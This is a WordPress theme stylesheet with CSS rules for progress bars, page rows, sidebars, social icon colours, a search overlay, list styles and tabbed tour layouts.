.tm-bgcolor-grey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-skincolor .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar,
.tm-col-bgcolor-darkgrey .themetechmount-progress-bar.vc_progress_bar .vc_general.vc_single_bar {
	background-color: #fff;
}

.themetechmount-progress-bar .vc_single_bar .vc_bar {
	border-radius: unset !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-w{
	position: absolute;
	top: 48px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-vc_icon_element-inner{
	width: 30px;
	height: 40px;
	font-size: 15px;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-single-bar-w .tm-pbar-icon-w{
	position: absolute;
	top: -46px;
}
.tm-pbar-icon-true .tm-vc_icon_element {
	margin-bottom: 0px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner {
	width: 22px;
	height: 45px;
}
.tm-pbar-icon-true .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{
	font-size: 21px !important;
}
.themetechmount-progress-bar.vc_progress_bar .tm-pbar-icon-true .vc_general.vc_single_bar .vc_label {
	margin-left: 37px;
}
.tm-pbar-single-bar-w{
	position: relative;
	margin-top: 60px;
	margin-right: 16px;
}
.tm-pbar-single-bar-w:first-child{
	margin-top: 35px;
}
.themetechmount-progress-bar.vc_progress_bar.tm-icon-white .tm-vc_icon_element-inner {
	color: #fff !important;
}
/*** 

====================================================================
	Row Section
====================================================================

 ***/  

 /* For overlap row */
.tm-overlap-row{
	position: relative;
	z-index: 1;
}
.tm-box-shadow{
	-webkit-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	-moz-box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
	box-shadow: 0px 0px 25px 0px rgba(0,0,0,0.15);
}
.tm-row.tm-bgimage-fixed{
	background-attachment: fixed !important;
}

 /* End For overlap row */
.vc_row-o-equal-height > .vc_column_container>.vc_column-inner {
	height: 100%;
}
.vc_column_container>.vc_column-inner{
	position: relative;
}
.vc_column-inner.tm-col-bgimage-yes{
	background-image: none !important;
}

.vc_column-inner.tm-col-bgcolor-yes,
.tm-row .wpb_column .tm-col-wrapper-bg-layer{
	background-color: transparent !important;
}
.vc_column-inner.tm-col-bgcolor-white.tm-col-bgimage-yes{
	background-color: transparent;
}

body.themetechmount-page-full-width.header-classic-vertical #content .site-main .entry-content > .wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.tm-vc-width-auto{
	left: 0 !important;
	width: auto !important;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 86px;
	padding-bottom: 70px;
	margin-bottom:0px;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid .vc_row.vc_row-no-padding{
	margin:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row.vc_row-fluid.vc_row-no-padding{
	overflow: hidden; 	
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -82px;
}
body.themetechmount-page-full-width.tm-titlebar-bcrumb-bottom #content .site-main .entry-content > .wpb_row.tm-bgimage-yes:first-child{
	margin-top: -82px;
}
.site{
	overflow: hidden;
}
.site-main {	
	position: relative;
	padding-top: 82px;
	z-index: 10;
}
.vc_row.container{
	padding:0;
}
body.themetechmount-page-full-width #content .site-main .entry-content > .wpb_row .vc_row.container{
	margin: auto;
}
.themetechmount-sidebar-true .vc_row.container{
	width: auto;
	margin: 0 -15px;
}

/*** Lower Space between two row ***/
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row.vc_row-fluid{
	padding-top: 20px;
	padding-bottom: 10px;	
}
body.themetechmount-page-full-width.tm-all-row-20px #content .site-main .entry-content > .wpb_row:first-child{
	margin-top: -22px;
}
body.themetechmount-page-full-width.tm-all-row-20px .site-main {
	padding-top: 22px;
}


/*** Top background image ***/
.tm-bg-img-top > .vc_column-inner > .tm-col-wrapper-bg-layer {
	background-position: 0 top !important;
}
.wpb_single_image .vc_figure { 
	position: relative;
}
.tm_prettyphoto .vc_single_image-wrapper:hover:after{
	transform: scale(1.1);
	-webkit-transform: scale(1.1);
	opacity: 0.8;
}


/*** 

====================================================================
	Sidebar Section
====================================================================

 ***/

.themetechmount-sidebar-true.page #primary .site-main{
	padding-bottom: 40px;
}
.themetechmount-sidebar-true .site-main{
	padding-top: 58px;
} 
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content #primary.content-area {
	float: right;
} 
.site-content #sidebar-left.sidebar,
.site-content #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 40px;	
}
.site-content #sidebar-left.sidebar {
	float: left;
}
.tm-empty-sidebar:not(.themetechmount-sidebar-bothright,.themetechmount-sidebar-bothleft) #primary {
	margin: 0 auto !important;
	float: none !important;
}

/*** themetechmount Sidebar Both ***/
body.themetechmount-sidebar-both .site-content #sidebar-left.sidebar {
	margin-left: -74.8%;
	float:left;
}
body.themetechmount-sidebar-both .site-content #primary.content-area {
	margin-left: 25% !important;
}

/*** themetechmount Sidebar Bothleft ***/
body.themetechmount-sidebar-bothleft .site-content #primary.content-area{	
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left.sidebar{
	border:none;
	float:left;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-right.sidebar{
	border-left:0px;
	float:right;
}
body.themetechmount-sidebar-bothleft .site-content  #sidebar-right .widget{
	padding-left: 0px;
	padding-right: 0px;
}
body.themetechmount-sidebar-bothleft .site-content #sidebar-left .widget{
	padding-right:0px;
}

/*** themetechmount Sidebar BothRight ***/
body.themetechmount-sidebar-bothright .site-content #sidebar-right.sidebar{
	border:none;
}
body.themetechmount-sidebar-bothright .site-content #sidebar-left.sidebar{
	border-right:0px;	
	float: left;
}


/*** Sidebar widget ***/
.widget .woocommerce-product-search,
.widget .search-form {
	position: relative;
}
.widget .search-form label{
	display: block;
}
.sidebar h3.widget-title {
	margin-bottom: 35px;
	display: block;
	border-bottom: 1px solid #dde2e7;
	padding-bottom: 14px;
}
.sidebar h3.widget-title a {
    font-weight: 600;
    font-size: 22px;
    line-height: 26px;
}
.sidebar .widget .widget-title:after {
	display: block;
	height: 3px;
	content: '';
	position: absolute;
	left: 0;
	width: 30px;
	bottom: -2px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.widget .woocommerce-product-search .search-field,
.widget .search-form .search-field{
	border: 1px solid #dde2e7;
	background-color: #fff;
	border-radius: 0;
	padding: 12px 15px;
}
.widget .woocommerce-product-search .search-field::-webkit-input-placeholder
.widget .search-form .search-field::-webkit-input-placeholder {
	color:#788aaf;
}
.widget.woocommerce.widget_product_search input[type="submit"],
.widget.woocommerce.widget_product_search button,
.widget .search-form .search-submit{
	position: absolute;
	top: 0px;
	right: 0px;
	box-shadow: none;
	border-bottom: none;
	text-indent: -999px;
	padding: 0;
	width: 50px;
	height: 49px;
	z-index: 1;
	border-radius: 0px;
	background-image: url(../images/findicon-white.png);
	background-repeat: no-repeat;
	background-position: center;
	background-size: 16px 16px;
}
.tm-textcolor-dark .widget .search-form .search-field{
	border-color: rgba(0, 0, 0, 0.07);
}
.sidebar.widget-area .widget {
    position: relative;
    padding: 30px 20px 30px;
    background-color: #f5f9fd;
    margin: 40px 0 35px;
    border-radius: 3px;
}
.sidebar.widget-area .widget.widget_media_video,
.sidebar.widget-area .widget.widget_media_image {
	padding:0;
	box-shadow: unset;
}
.sidebar.widget-area .widget.widget_media_video .widget-title,
.sidebar.widget-area .widget.widget_media_image .widget-title ,
.widget.woocommerce.widget_product_search .widget-title,
.sidebar.widget-area .widget.widget_search .widget-title {
	display:none;
}
/*  themetechmount-sidebar-right  */
body.themetechmount-sidebar-right .site-content-wrapper #primary.content-area{
	float: left;
}
.site-content-wrapper #sidebar-right.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: right;
}

/*  themetechmount-sidebar-left  */
body.themetechmount-sidebar-left:not(.tm-empty-sidebar) .site-content-wrapper #primary.content-area{
	float: right;
}
.site-content-wrapper #sidebar-left.sidebar {
	margin-top: 0px;
	padding-top: 17px;
	padding-bottom: 70px;
	float: left;
}
body.themetechmount-sidebar-right.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-right: 0px !important;
	border-right: 0;
	margin-right: 0;
}
body.themetechmount-sidebar-left.tm-empty-sidebar .site-content-wrapper #primary.content-area{
	padding-left: 0px!important;
	border-left: 0;
	margin-left: 0;
	margin-right: 0;
}

/*** 

====================================================================
	Social Section
====================================================================

 ***/
.social-icons {
	list-style: none;	
	margin: 0px;
	padding: 0px;
	font-size: 15px;
	padding-top: 0px;
	padding-bottom: 0px;
}
.social-icons li {
	display: inline-block !important;
	padding-left: 3px;
	min-width: 23px;	
	border:none;
}
.social-icons li > a{
	width: 35px;
    height: 35px;
    line-height: 35px;
    border-radius: 50%;
    border: 1px solid #f1f1f1;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 15px;
}
.footer .social-icons li > a{
    width: 25px;
    height: 25px;
    line-height: 30px;
    border-radius: 50%;
    border: none;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 16px;
    color: #8093a8;
}
.footer .tm-textcolor-white .social-icons li > a{
	color: rgba(255, 255, 255, 1);	
}
.footer .tm-bgcolor-darkgrey .social-icons li > a,
.footer .tm-bgcolor-skincolor .social-icons li > a{
	color: rgba(255, 255, 255, 1);
	background-color: transparent;
	border: 1px solid rgba(255, 255, 255, 0.4);	
}


.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter{
	background-color: #2cbfd9;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube{
	background-color: #ff0000;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr{
	background-color: #ED1384;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook{
	background-color: #4583bc;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin{
	background-color: #0b84b3;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus{
	background-color: #d3452b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp{
	background-color: #c41200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble{
	background-color: #de588b;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest{
	background-color: #cd1f29;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast{
	background-color: #803aac;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing{
	background-color: #006464;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo{
	background-color: #07C0ED;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk{
	background-color: #44678d;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz{
	background-color: #98c742;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu{
	background-color: #ea4925;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive{
	background-color: #f9cb2f;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss{
	background-color: #fb7200;
}
.themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram{
	background-color: #125688;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link:hover{
	background-color: #fff !important;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-twitter:hover{
	color: #2cbfd9;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-youtube:hover{
	color: #ff0000;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-flickr:hover{
	color: #ED1384;	
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-facebook:hover{
	color: #4583bc;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-linkedin:hover{
   color: #0b84b3;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-gplus:hover{
	color: #d3452b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-yelp:hover{
	color: #c41200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-dribbble:hover{
	color: #de588b;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-pinterest:hover{
	color: #cd1f29;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-podcast:hover{
	color: #803aac;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-xing:hover{
	color: #006464;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vimeo:hover{
	color: #07C0ED;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-vk:hover{
	color: #44678d;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-houzz:hover{
	color: #98c742;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-issuu:hover{
	color: #ea4925;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-google-drive:hover{
	color: #f9cb2f;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-rss:hover{
	color: #fb7200;
}
.tm-row-bgtype-skin .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover,
.tm-row-bgtype-dark .themetechmount-socialbox-wrapper .tm-socialbox-i-wrapper a.tm-socialbox-icon-link.tm-socialbox-icon-link-instagram:hover{
	color: #125688;
}

/*** 

====================================================================
	Flyning Form Section
====================================================================

 ***/
.k_flying_searchform_wrapper,
.k_flying_searchform_wrapper .container {
	position: relative;
}
.k_flying_searchform_wrapper {
	display: none;
}
.w-search-input input[type="text"]:focus {
	border-color:rgba(255, 255, 255, 0.80);
	color:#fff;
}
.w-search-form-h {
	display: table;
	height: 100%;
	width: 100%;
}
.w-search-form-row {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 100%;
	position: relative;
}
.k_flying_searchform_wrapper .header-search {
	position: absolute;
	top: -6px;
	right: -4px;
	background-color: transparent;
	border: none;
	padding: 15px;
	font-size: 20px;
}
.k_flying_searchform_wrapper .header-search {
	color: #fff;
}
.tm-search-close{
	position: absolute;
	border: 1px solid rgba(255, 255, 255, 1);
	top: 50%;
	margin-top: -20px;
	right: 15px;
	border-radius: 3px;
	width: 33px;
	height: 33px;
	line-height: 30px;
	text-align: center;
	background-color: #fff;
	color: #012546;
	cursor: pointer;
	transition: all .3s ease-in-out;
	transition: all .3s ease-in-out;
	-moz-transition: all .3s ease-in-out;
	-webkit-transition: all .3s ease-in-out;
	-o-transition: all .3s ease-in-out;
}
.tm-search-close:hover {
	background-color: #012546;
	border-color: #012546;
	color: #fff;	
}
.w-search-close {
	display: block;
	position: absolute;
	top: 15px;
	right: 20px;
	font-size: 22px;
	line-height: 50px;
	height: 50px;
	width: 50px;
	color: #fff !important;
	-webkit-transition: transform ease-out .2s;
	-moz-transition: transform ease-out .2s;
	-ms-transition: transform ease-out .2s;
	-o-transition: transform ease-out .2s;
	transition: transform ease-out .2s;
	transform: rotate(0deg);
}
.w-search-close:hover{
	opacity: 1;
	transform: rotate(90deg);
}
.k_flying_searchform_wrapper .field::-webkit-input-placeholder {
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-moz-placeholder { /* Firefox 18- */
   color: rgba(255, 255, 255, 0.80);
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field::-moz-placeholder {  /* Firefox 19+ */
   color: rgba(255, 255, 255, 0.80); 
   line-height: 1.3em;
}
.k_flying_searchform_wrapper .field:-ms-input-placeholder {  
   color: rgba(0, 0, 0, 0.80);
   line-height: 1.3em;
}
/*** 

====================================================================
	List Style Section
====================================================================

 ***/
.tm-list-style-none{
	list-style: none;
	padding: 0;    
}
.tm-list.tm-list-style-icon{
	list-style: none;
	padding:0;
	padding-left: 0px;
}
.tm-list.tm-list-style-icon .tm-list-li-content{
	display: inline-block;
	padding-left: 28px;
}
.tm-list.tm-list-style-icon li{
	position: relative;	
	padding-bottom: 10px;
}
.tm-list.tm-list-style-icon li i{
	position: absolute;
	left: 0px;
	top: 5px;
}
.tm-list.tm-list-textsize-small li{
	font-size: 15px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-textsize-medium.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-textsize-small.tm-list-icon-library-fontawesome .tm-list-li-content,
.tm-list.tm-list-style-icon.tm-list-icon-library-fontawesome .tm-list-li-content {
	padding-left: 24px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-small .tm-list-li-content {
	padding-left: 26px;
}
.tm-list.tm-list-textsize-medium li{
	font-size: 16px;
	padding-bottom:10px;
}
.tm-list li{
	font-size: 15px;
	padding-bottom: 9px;
}
.tm-list.tm-list-textsize- li:last-child{
	padding-bottom: 3px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-medium li i {
	top: 5px;
}
.tm-list.tm-list-textsize-medium.tm-list-style-icon .tm-list-li-content { 
	padding-left: 27px;
}
.tm-list.tm-list-textsize-large li{
	padding-bottom: 10px;
	font-size: 18px;
	font-weight: 500;
}
.tm-list.tm-list-style-icon.tm-list-textsize-large li i {
	top: 4px;
}
.tm-list.tm-list-textsize-large.tm-list-style-icon .tm-list-li-content { 
	padding-left: 30px;
}
.lightfont .tm-list.tm-list-textsize-xlarge li{
	font-weight: 300;
}
.tm-list.tm-list-textsize-xlarge li{
	font-size: 18px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 0px;
	font-size: 23px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 37px;
}
.tm-list.tm-list-style-icon.tm-list-textsize-xlarge li {
	padding-bottom: 15px;
}
.tm-list.tm-list-textsize-xlarge li {
	padding-bottom: 5px;
}
article.post .tm-list.tm-list-textsize-xlarge li{
	font-size: 17px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge li i{
	top: 2px;
	font-size: 20px;
}
article.post .tm-list.tm-list-style-icon.tm-list-textsize-xlarge .tm-list-li-content {
	padding-left: 30px;
}
.tm-list-style-none li .tm-list-li-content {
	position:relative;
}
.tm-list-style-none li .tm-list-li-content:before{
	font-family: "tm-labpeak-icons";
	content: "\e847";
	position: absolute;
	top:9px;
	left: 0;
	line-height: 1em;
	font-size: 12px;
	font-weight: 600;
	margin-top: -6px;
}
.tm-list-style-none li .tm-list-li-content {
	padding-left:18px;
}
.tm-list-style-none.tm-listfont-normal li .tm-list-li-content:before,
.tm-list .tm-list-li-content {
	font-weight:500;
}
.tm-list.tm-listfont-normal .tm-list-li-content {
    font-weight: 400;
}

.tm-col-bgcolor-skincolor .tm-list-li-content{
	color: #fff;
}

/*** 

====================================================================
	Vertical Tab
====================================================================

 ***/
 .vc_tta-container h2{
	margin-bottom: 29px;
 }
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container, 
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tabs-container {
	-webkit-flex-basis: 25%;
	-ms-flex-preferred-size: 25%;
	flex-basis: 25%;
} 
.tm-tourtab-style1 .vc_tta-panel .vc_tta-panel-title>a,
.tm-tourtab-style1 .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a{
	border-right: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:last-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:last-child>a {
	border-bottom: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab:first-child>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab:first-child>a {
	border-top: none;
}
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a,
.tm-tourtab-style1.vc_tta-tabs.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab.vc_active>a{
	border-color: #ededed;
}
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:focus, 
.tm-tourtab-style1.vc_general.vc_tta-color-grey.vc_tta-style-outline .vc_tta-tab>a:hover{
	background-color: transparent;
}
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-body, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-panel-heading, 
.tm-tourtab-style1.vc_tta.vc_tta-style-outline .vc_tta-tab>a {
	border-width: 2px;
}

/*** Tab Tour with image ***/
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-lg.vc_tta-style-outline .vc_tta-tab>a {
	 padding: 42px 30px;
}
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-controls-size-md .vc_tta-tabs-container, 
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-controls-size-md .vc_tta-tabs-container {
	-webkit-flex-basis: 10%;
	-ms-flex-preferred-size: 10%;
	flex-basis: 10%;
}

.wpb-js-composer .tm-tourtab-round .vc_tta-panel .vc_tta-panel-title>a,
.wpb-js-composer .tm-tourtab-round .vc_tta-tabs.vc_tta-controls-size-lg .vc_tta-tab>a{
	font-size: 17px;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab>a:hover i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab.vc_active>a i.vc_tta-icon {
	opacity:1;
}

.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-right.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.wpb-js-composer .tm-tourtab-round.vc_tta-tabs.vc_tta-tabs-position-left.vc_tta-style-outline .vc_tta-tab>a{
	border-left: none;
}
